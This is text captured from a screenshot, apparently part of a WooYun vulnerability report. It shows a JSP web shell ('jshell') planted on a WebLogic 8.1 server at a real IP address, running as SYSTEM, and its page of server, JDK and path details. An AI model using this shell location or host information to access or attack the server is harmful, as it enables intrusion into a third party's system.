 http://218.3.204.146:7001/qqq/index.jsp
WebLogic Server Console
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
程序首页
服务器信息
服务器名 218.3.204.146
服务器端口 7001
操作系统 Windows 2003 5.2 x86
当前用户名 SYSTEM
当前用户目录 C:\Documents and Settings\Default User
当前用户工作目录 C:\bea\user_projects\domains\mydomain
程序相对路径 /qqq/index.jsp
程序绝对路径 null
网络协议 HTTP/1.1
服务器软件版本信息 WebLogic Server 8.1 SP3 Tue Jun 29 23:11:19 PDT 2004 404973
JDK版本 1.4.2_04
JDK安装路径 C:\bea\jdk142_04\jre
JAVA虚拟机版本 1.0
JAVA虚拟机名 Java HotSpot(TM) Client VM
JAVA类路径
C:\bea\jdk142_04\lib\tools.jar;C:\bea\WEBLOG~1
\server\lib\weblogic_sp.jar;C:\bea\WEBLOG~1
\server\lib\weblogic.jar;
JAVA载入库搜索路径
C:\bea\WEBLOG~1
\server\bin;.;C:\WINDOWS\system32;C:\WINDOWS;C:\bea\WEBLOG~1
\server\bin;C:\bea\jdk142_04\bin;E:\oracle\product\10.2.0
\client_1
\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32
\Wbem;C:\Program Files\Microsoft SQL Server\80
\Tools\BINN;F:\Program Files\MySQL\MySQL Server 5.5
\bin;C:\Program Files\Kaspersky Lab\Kaspersky Endpoint
www.wooyun.org
100%